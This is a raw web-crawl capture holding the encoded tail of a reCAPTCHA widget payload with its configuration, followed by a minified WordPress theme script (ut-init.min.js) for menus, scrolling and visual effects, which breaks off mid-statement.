1w4vClBpFwpDClHhJO8KKJAhkwrXDqMOtw7DDtShmZcOEB8Okw5xTcsO/MVJmwokkQcOjw4BNw4Axw7DCqwQZw5nDmsOiw77ChcOobGMyEMOJJynDtmHDtB1Ewp3CocKyw7XCuRjDj8KTHy/DvMK1wqvCiMO8QAvCqm/DhFhfw73ClMK0MMKGAMKgw5kGwoXDhMObwqIKw7nCqsKyw6PCgx7DkVMEcsO3w54LLi3CpsKpw6XCv8OcwqLDnl/CgMO1w7jChlTDh8KIwqvDpMKmw4cuShx3G8KYwrcRw44nJsOoFWg9VcO4LVDDscKKGcKRw6TClAXCpjt2HUdywqXDjA0wWknCicO8PjzDssOYw5d2PXDCpSbCj8O3w5cWwr3DhsOUZAzDgsOQw6MVUsKMwq3CtsKmNAQAbl/DtkgjwqR/[base64]/[base64]/w5vCg8O4MA7CgsOMw4fDrzPDnMOcw4B/w78RIUjCvsKeDcOmXx7CgcKQG2LCu8O3wpZLCRAMw6B7JUF4K8OGwod9w5nCtcKfw7EpWx/Dn1kmwqB4w5MWw6Msw4w3w4vCjMOYw54oecKsGQ7DocK3w6RMworDnFXDgsOuwqQ9NVgRw5TCn8KewoVDCTBSw7zCjHnCo8OQa8Kow6DCoXdWwopGw5AfwrnCrsKSw7BbUXzDoR7Djh/CscKgVcOFwoU+wqfDi8OXIRnCjT7ChEvCtX3Cv8O4dsOndsKYS17Cv8Krw5fChsOGVsKcw4DDocOBc8KTHMKxBcOLw4RTZMOrMMOEwr/Cu8K1wrs6wqtqwq0sw4Mdw77DqMK9w5PDj8K+WD8iFDNWYmpVwoIKw4HDusOvwrHCpm/CscOtQBwXwrNBCmc9w499aFDDgB7DsgMcwoMnw4Uowr0pw7YJw77CjCt4ScOJw4jDky9gw6/Cp3rDjsKfXcKew5vDkMKxwqPDlcOZw4XDjhbCmHR3w7bCv2d2DsKjw6MgwonCvyLCosKqH8KkwrbDj8OeAMKCwoZINT3Dm8OQPwBaI3F1CWxSHF/[base64]/WDIwwpFgwo3Cs2LDkFjCiSRzwqrDoWjDsljDgyvDj8Omw5ELw7xBEULDmMKpw4gzw6Y6NsKLw67Do8OwwpTCsi8ewrvCqMKuLMO+w67DksO8w5xHw43Cv8KcwqIDw6/Cl8O/w6I2w6rCtWxXwozCucKIwq5Vw7YIw5MsI8OyKgjCiivCscKiwrUZw4nDg8OtSgfClMKhwrDCnmdhM8KYw7JLwrbCtMKIe8K/FC/DhHHCkl/DqDw9B8KrJgzCpsK2w5J3wpgYM8KWwqLDuWrDusOtFhjCgkIwVcOkKMKdZWrDmlvDr1zCgn0zTMKfwqLCsCROQ3FgTxB7V3Bmw5AjIwLDgQ7DhMKnw6vCuF88bAzDhSh/ODHDkcK4wrU7dsOSZEArw6FPaHEiw4PCkMOvwr/Cvh8Ow59HYmVFwoJGw4/ClR5twoROGcKVwoLCocOvw6M4w65qA8OEwqvDmsKyNcO5wqLDrnHDnRXDn8OEwovDjyYyKC1jwoHDjwbDtMKnCD3CjBBWw7TDmSfCpSIKw7QKwrvDnMKmw4V2wpDCpFLDp8O7wo9hMhUOw6o1EsKaw6PDmFPDgVTDiwXCsMO5w4p8wqbDkMO9wp/CrzlLTsKewoTDkMKJw4kaCGjDqsOww7s5XcKlw4HCpMK+w6PDocKGw7bDmQ/DgcKww5F/w6JcwoE4BcOODsK7w75+csK7w4jCsMKww7EVT0A9VDvCqFDCmGnCkVHCkGkidcKmVsOUBcKuawJvw7UvezXCpXrDh8OjNcKow7LDsjxNwrdHOcOdG8K9wp9US8OdP8KKHwprw7l0XDhkfMOYw4XDgT7CqAxZw67Cg8KlZ8OcwobDlS/[base64]/w5LCu8OLw4XCgTPDiUvDicKzwpc6w4p4PxQIw7rCuAbCrcK1wr50w6LCkcONbMOqwp9NwqRAwprDsCvDm8OTBl/DrsORwojDtcOjX8KOw4VYwrAcTVknFT97BX/DpVF/wpcCw4jDncO4w6DDo8O+D8OpwpQVQsKMd8KUw6DCokA7OQTCo1jDgmzDscKkw7HDosO/[base64]/CssOMVMOwecOYbsK6w4HCrcOCCsOKwo5jw7ZpOsK/w4ZywqZJV1ZzwrBkw4vDjMOzw6ZewqrClsOlwr91w5/DoXnDrMORwrfDrGIMWcKOw7bCl291w4FhWMOPw6YQJMKvCjdRw44BQsOdFhRDw5Q1w70pwo93dCBxEB/DgcO9RgbCrzEow4/Ds8K/w5fDr2jDtG/Cq8KTw6MCwp7DmjRHX8OEwq4GwoHCtUjDkRnDuMOrw6rChUjCksOMwrXDmEXDmcOPwrDClsKswp3Du04tXsKLw7UEw6PCmMO/WnHCicOOV2HDqRvDtjYXwp7DvzbDs3bDgMKwEXLChsKDw5Q0ecKIJzUyMVXDlVA1wpJaCxrDsHPDp8Oyw4AQwp9Cw6R5NcO1wo9Na8KNwrEmKhgaw73DnsO/P8Ogazs/woxCXcKzwpZVPlJAw7fDmsK4w7o/VXvCrsOdG8O7w5/Cm8OSw4nCiWDDtcKgCHvCrlXCv2/Dg2N7KMK0w4XCgjHCuUo4QBfDuwU3w43DucOMIVocw7RWwpAFwpXDoMOQw69Zwr0xw7DClcKOC8OJdcOhFcKzwrzChcKJwrUvVcO2f1Zzw4LDtcKla15mJnt/RG5Kw5LCsXlzNAQCVULDnzfDkwzDqFoQwq3Du2sOw47CvHvCncOCw6NCdwo7McKlJE/DlMKzwpdvfwzCplMpw4LDjsKoAcOyJCLDuAwcw5kTwognJ8OgK8OJwrvCkcOxwoRUMwt2VVzDpjTDoAXDq8OIw7wvF8O8wo7DsWdvGGDDv1/Dn8OGw7/DohA0w6rCmMOSDsO1Bn4MwrbCpWIHwphMQMKewoXCoC/CqMKQwocfGcOcw4zCgznDhy3DncKBCyt5wrE4GUwfbMKwwrN3HQXCuMOiwqUhworDv8KWNBw9wrA8wqfDk8KCLTxaVcKaDUBkwrsywq/Do1c8FcKgw7kKDW9bGlloJhQSw7JiPsODH8KpcC/[base64]/CujpMNMKtwrppwohsK8OjDAbCqMOsB8KWIGfCv8KnwrMJwokOA8KGwrbChQZyw6rDrsOWJX7CqQNgw5pNw63DjcO6w5ktwozCpl4Mw7Zkw4cKMyjCicOtO8OBG8O3DcKpVsKaBF9YRAF8TVnCgsOEw7XCvS12wo49w5bDnsOaYsKMwqTCrTA6wqR/[base64]/CiWRRKMK9emQFwonDgsK5GMKxWMKnw5pSw7fCtEIVwoMELwnDiHoow70FJXTCm8O5Yh9uRmfCrMOCUA/[base64]/CgsKWwp3DthnDjyTDmT9bTsOFb8KHw5diw53DnjzDusO7YMOGw4UBTBIQw5MpwpA8YsKyw68XOw0Ww43CgXY8TsOBE2/Cqhsxwp4faDXDq8OfSsOWw5fCtkQ1w43CgcK8dgLDg31Mw5VBAcKSdcOJX09JH8Kww4LDn8OjOFJLeU1iwq/CvzvCs03Ds8OzNSsMKcK3MsOSwrhEN8Olw4XCgg/[base64]/[base64]/[base64]/G3bDkRlHwq3CssObwpg0w5bCucO5wr4PfcKGaMKeC8OkUMOOHyLDsChDw5hsw7vDi2RdwrHCvcKBwo7CrxQDcMOjw54/E1R0w5xPw48LeMKbRMKbw5HDjCwfe8KzA0jCiRwww414RnbCuMKkw6Aowq7CmMKhBVhVw7l3XyBYwrp0P8OZwrhJdsOlwojCqx9rwpjDoMObw7w+eg9VOcOeZDJkwoBoAsKLw4/CnsK1w4AJwrHDlG13wo5twpVIdkoFMMKtLWvDowrCssOIw5kDw7Fww5RTUnF6AsOkD1nCi8KsaMOuAlhdWWvDrVtAwrHDoX9YV8KHwoA4wrYJw4VvwqhIY1h7DMO6SsO+w75VwoxGw5nDocKXEcKVwq5gJAkAVMKHwqxRFBAScwMlwrDDrcOWH8KeEMOrN2/CowzCusOwA8KlEW1bw6/[base64]/CsRhrw4/Cg8Ogwop2woLCnyR2woXCu8Kyw4Z6w4gbF8OPQMOQw6PDjx1fBwkkwpvDvsKTwrHCin/DggvDpxrCvlTClTbDvgokw6cCBR3CkcKNwp/CucO7wqY/FD/[base64]/CgcO3Dhw6YjsMwpwnwp1LSB/DkMK3URDDh8KmJQV7wrVMVsOVwqDDmQ7Cv3nCr3TDo8Kowo/CgMOfbsKdEz7DrVgRw7ZJdMKgw4Etw4xQEMOCBUHDgMKVfMOaw5jDpMKRAHJDNsOiw7fDmEorwqnCkkLChsKvP8OfFVHCnhXDoHzCsMOJAEfDhRUewo97H2RUe8Ojw6dCIcKDw6LDukPDkHbDr8KJw7jDoRNRw5/DpA8iDsKCwoLDsALCuQVXw7XCl1UPwqXDgsOeScOtMcKtwp7ChwMkMw3Cu11Hw6B6IRjClwoKwrXCqcO/[base64]/CgTbCkz8xRcK/CmZ7Z8Ofw5lrw5UawqrCkcOeLw5TwqzCmTTDiMKgWAFQw4PDoBTCrcOVwrbDj3/CmEUmCHXCmTMyBMOswrrDiQ3CssOUQCnCsxFnIEp4dMKtQ3nCtsO2w4s3wpknw6ZKF8KlwqDDisOtwqXDq2fDnEU7AcKhNMORTknCiMOWfngobMORUmJTBDfDiMOTwoLDrHfDkcKrw4EEw4JEwpsuwpcIVVfCg8O/JMKbDMOjD8KvWsK8wpAuw5EDYj0eEW03w4fDrhvDjH5Gw73CrMOxZH0HJyjDnMKuEyh6HMOgJTPCl8OeKjodw6VMw7fCuMKZSmnCnm/DvMODwpLDn8KQYgbDnFPCq0nCsMOBNmTChDM3KDjCjBIjwpTDg8ONTE7DgB4AwoDCvMKgw4nDkMKLfkATXS9PWsKawpcjZMKpQHtvw6Unw6/CownDs8KPw50FQ2dnwoBEw4tYw4rDlhfCq8Oyw6k/wrYcw5PDlmt+JWrDmj7ClGtiMhgfV8O3woFqTMOfwo7CncK1NsO7wqvCkcOyFBdKQjrDssOxw7E/TDTDhksQDCIMGMOzAAjCnsKxw5A8RmReaQjCvcKlBsK6QcKVwrDDn8KjXUbDljPCgR9wwrTDr8OTfXrCpx4HYFfDmiY1w7IVEcO+Nz7DsBrDt8Ksf0wMPgbCvwcIw5o/e0YvwpkHwrw4bXvDoMO7wrDCtVsia8KRNsKIS8Ozd2INC8KPHsKRwqIAw7PCqSFkFA3DpBYTBMK3O1NRIComM2Y/[base64]/Dh3vChcK9woDDmG/[base64]/Ct8O0GsOPFGLDl01Vwr3Cgg3CqzoGS8KYwo/DmQnCtMKvLMKuRy8rT8K2wrsiLg3ClxTDtUR3J8OMQsK5wrLDrC/[base64]/CoCpDZsKFdsOcScKgBjHDrFnDs8ODwoDCm8KWwqDDoMOZa8KNwqcPZMK5w6pnwpfDmSEywoJtwq/DjQ7DpngcHcOkV8OBex8wwosYbsObMMOna1lzLkrDsBjDrUvCmTLDtsOpasKSwr3DrAhwwqcnX8KEIS/CosOpw7RGXHNNw7cDwoJgMcOpwoc4KXXCkxgkwphJwoBqUjBow7fClsKQd3PDqHrCoMK/[base64]/CuMKywqXDg3x8wozDhsOHwpsrwqnDlMKdwr/Ci8KQZSx0wpLCtkTDpHIKwqXCi8K3w5A2aMK7w6RXLsOfw7xfEsKVwpvDtsOxKcOlRsKow4HDnWzDmcKxw4wxecObPMK6VsOhw6/DvsOjNcOIMCrCvzx/[base64]/DmMO7esOjwpbCgMKLEsK2wqdCaMOQM8KyP8K2SXcYwpVPwolMwrJJwqHCiWJswrZvQT3CnUoDwrrDvcKRS18sOkIqfDjDocKjwoDCuDErw6IiSElWEHNtwrUwVEB1HkAIEmfCiipgwq7DggbCnMKfw4/CiW19e2MCwqzDlVPCrsOtw4QYwqNyw7vDk8KvwqQvUCHCpMK5wot5wqNqwqXCuMKhw4TDnGlWeyFow4tbCi44Wi3DhcK/wrV3a3pIYmo6wq3CiVfDn0HDljrChCXCsMKsegRWw5DCvyQHwqLCncOVURfDo8OFK8KTwrI3GcK5wq4Pay7CtSzCjmfDoEcEwrh3w6V4VMK3w71MwrVlJkZow6PCqG/Dilgbw6QjWC/Cm8OBfCNaw64ObsKJSsOgwozCqsKKV3g/wrk5wod7EMKcw5VuLcKRw4IMccKXwpIaf8OmwoN4IMKoBsKENMO4McKORMOgFHLCssKYw6YWwo/[base64]/DicKNw7t4bBlEAcK2w4gmZcOnE1ddw5xBwoh3O37Cj8KLw4nDrcK5BgFaw6fDgMKDwpDDuTHDk2TDg3LCv8OVw4Zjw6M8w5zDnhfCmm0IwogrTgzDhcKzMTDDkMKwLjfCoMOPdsK8VxHDlMKIwqXDnlwxE8Knw7jDpRtqw6p9wp/Ckzw3w5hqUQ58b8O7wrlNw50mw5UzEghrw6Fqw4Z/[base64]/Ck8Kewr/[base64]/[base64]/NVnDgcK9VgzCmsKiw7LDk8OyFsO7w6bDt2PDh8OebMKHwpMVLxvCg8OAZ8OrwoZBwq1WwrYHAsOsDHRMwrApw44aKsOhw5vCizlfT8ORRDJnwobDr8OCwrwQw6c/w6piwpvDg8KaYsOOOsOswrZJwo/CtlrCp8O3HEgiScKlP8K6V112CWLCnsOicsK4wqABEcKfwoNOwqBTw6ZBPsKOwrjCmMO6wrABHsOTZsK2TRnDgMK5w4nCg8OHwprCgFQeHsKlwpnDqy5sw4/CvMO8BcOGwrvCksOhcy1Qw6jCkmAXwrbDkcOtY1U2DMOYVATCpMOYwrHDrVwGEMKTUiXDvcOgLgwYH8KlRWV1wrHCl0ckwoVdcVDCiMKywqzDjcKewrvDvcK8L8Ocw5PDr8OPVMOBw4fCsMOcwpnDlgUzNcOcw5PDjMKQw7R/CRRbM8KMwpjDjkd3w7pxwqPDsA9Pw77DlX7CtsO4w7HDgcOxw4HCp8KlW8KQfsKXaMOcw6FcwpdzwrJVw7LCksOtw7gvY8KNZmnCoQTCrzfDtsK7wrPCt3PCo8KjSh1IVh/Dpi/DhsO6K8K4YU3DpsKcBXR2AcKPewXCrMKnPsKGw5h7bT8bwqTDpcOywpjDvC9twpzDlsKmaMKdLcOVdgHDlFUzZD7DiErChCXDkjxIwpFrPsOWw4BaDsOVM8K3AMKiwqFEPxDDpsKZw4BzDMOfwoxJwojCvRUsw6DDoy5dR1ZxNC/CgsKSw7pkwqjDiMOWwqZ+w4TDp1ksw4YVesKjYsOpeMKCwpbCscKwCwDCqH4Wwp0owpIWwpwVwp19LsOnw73CkzshVMOgWnnDs8Kld3XCqB07f0bCtHDDqFbCtMODwrFcw7ILbS/DtGZLwqjCjcOFw5JvZMOpaFTDsGDDmcOVwptDecKLw6oqQ8OXwqnCpcOyw57DvcKwwptkw4smQcOswpIMwrvCuDtFBMOyw6/CigJnwrfCgcKFBwhFw7lMwr/[base64]/Cn8OZNsKMWcO6w5JBwopiAsOGG8KTFcOJw6fDpsO2w4rCnMOIKivCqsOIwr4uwoDDoX1Hw79cwpXDpzkiw4rCpENHw53CrsKjLxAMIMKDw5AzDQLDpXvDpsKnwoZgwrXCpGjCscKXw6Q/[base64]/[base64]/[base64]/CisK7W8K1wqrCrMODLcOQOSLCqW4Uw4V1XA7ChSg2EsKCwqfDp2TDkzNcCsO3VjrCrgHCsMORRsOnwoXDiUoEPsOrAcKpwr49wrTDu2rDhyIDw7XDpsKqb8K4FMOvw7w5w4todcKFRHcFwowyKBbCm8K8w4FXQsOrwr7DpB0fc8OOw67DnMO/[base64]/woRaeMKVw6Vaw7nDpMOLW8OIwrDDgMKEFmLDqjHDv8KCw4TCrsKoL38jNsOadsOjwqh0woIcFR48IRxJwp/Ck37CqsKhZS/DiU7Cukt2ZGvDo2o1XsKHeMO9LT7ChEXDtsO7wpYgwo5QDEXDoMOuw5IzLyfCvTbDkilcHMOtwobDq097w6nCpcOJOlwsw7TCssO/aEjCom0Qwpx1XcK3X8KBw6bDiVvDusKMwqXCosK/wqBBVcOgwpPDsjk5w53CicO3fjTDmTQNAi7CvGHDqsOPwqoxch3DiG3Cq8OYw55KwqjDqlDDtXwNwp/CrADCscOsE089RmrCgWfDpMO5wrfCtsK4VXPCt13ClMO9D8OKwpnCmRJiw68VNMKqQBF+W8Kkw4k8woXCknxRVsKNKCx6w73CocKKwqHDvcKEwonCg8KdwqgIK8KCwpBVwpbDscKOPmMtw4bDmMKzwr/Cv8Kab8KLw7ceCghmwoI3wqNTBkZ8w7oqLcKmwok1IiTDiwByS1fCncKlw6PDncKow6xMNF3CnlfCtCHDtMOTNmvCvFzCoMKCw7trwqvDtcKwd8OBwqMxNiBBwqTDgcKtax5hAcOadMOzPRLCqsOawptHCcO8B29Ww7rCusKsbsO/w53DnWHCrF0kbiA+On7DsMKAwq/[base64]/[base64]/Z3AjwqTDjsOJw6PCj8OFw6oLw5pGL8KbwpfDiBvCjEU1w6JYw6l5wqDDvWc8EmxJwp5dwqrCicKgbgwIQMOiw58UAHR/wo1Hw4IoK309wpjChgjDrQw+U8KGLznCssOhKHZFN2HDg8ORwqPCtChSCsOXw6XCqD9IPVbDoCjDpnErw41YL8KeworDmMKGWioiw6DDsD7CrD4nwrQPwpjDqX1UMUQ+wrzCjcOrd8KSNmTCvkTDj8O7woTDukQYT8KyVS/DlSbDr8Kuw7tgG2rDr8KSbhtbXwrDgcOjwoFow4jCl8Oaw6vCq8OUwobCpC/DhWoyD39Yw7DCpMO0LhzDj8KuwqF7woPDoMONwqrDkcOfwrLDpsK0wrDCvcKDS8OLT8KVw4/Cilt9wq3CvQUBJcObVw1lG8O6w4IIw4gQw4nDvcO5MEd5w612acOMwrl9w7nCrjXCon3Ctic5wofCh0opw4dNFlbCslDDvcOLMcOZHRUvf8OObsOwPUvDuz/Cp8KFVg7DtsOJwoTCnS0vfMONbsOhw4RzYcOIw5/DuxR1w6LCosOdGB/[base64]/CgnbCohXDqMKcccOKw4pnAMOwLBIWFsOsw7TDq8Kgwrh0c13CisOowrfCl2PDljvDoEQmfcOUS8OFw4rCmsOlwp/DqgfDrcKFScKKFlzDt8KwwolPXUTDsBjDjsK5cBJyw61Sw6Zyw5Jkw6vDv8OWYMOow6HDnsO0VjQdwqQ4wq4DTMKJN1M+w41mwoPCt8KTIwZcdcOUwpbCosOCwrLCoj0iCsOqGMKdeSs+VCHCpEoHw6/DhcO5wqXCjsK+w5DDlcOkwqcLw43DtU9xw74ALSEUXsKpw4rChzrCmifDsjRpw4jCnMOzCHnCpChHRkjCumHCs0tEwqlRw5nDj8Kpw4fDtU/DvMKqw7fDpcOww6UREsOwGcKlGxNua2cEQsOmw5JUwpwhwrcqw7psw4prw6hxw7jDl8OcBCllwp5xPiPDucKARsKfw7fCsMKfYcOkEHnCmD7Ck8KfHQXCmcKyw6fCucO3UsOnX8OfB8K1FzHDoMKaVjE1wr5ZMsOBw48BwobDk8KINxYHwr05QMO7a8KZDnzDoX/DrMOrC8OaTMOtdsOeTXNiw5YtwokLwqZEYMOtw5TCqAfDssKMw5rCt8KSw5LCjsOGw4HCssO5w73DrEl0eFljX8KZw4E1S3jCmT7DiiDCt8KEFcK6w40dfsKzIsKsU8KeOjM\\u003d\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ldj/dy5EGX1iF2iYKhA46kxseA8R/lN9CJ+fdJ0b3MU\\u003d\x22,1,0,null,1,1768619600440,0,0,[121,155,233],null,[217,9,144,52],\x22RC-PV9tvCdAO9A6aQ\x22,null,null,null,null,null,\x220dAFcWeA4z8H_7b0H9N7uK9-FYhlCdd6QaKMtkbEJ3KUFn75fivX3xeEsOclMNXPMsSdKpvAa8f5WYoBcul4y6NxaN4AubaB0M8Q\x22,1768702400466]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav 